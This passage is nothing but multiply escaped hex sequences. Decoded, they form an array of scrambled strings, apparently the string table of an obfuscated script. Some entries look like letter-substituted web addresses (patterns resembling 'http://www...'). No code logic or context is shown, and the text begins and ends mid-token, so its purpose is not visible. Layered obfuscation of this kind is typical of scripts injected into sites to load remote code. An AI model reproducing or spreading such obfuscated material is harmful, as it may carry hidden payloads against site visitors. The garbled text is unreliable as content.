c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\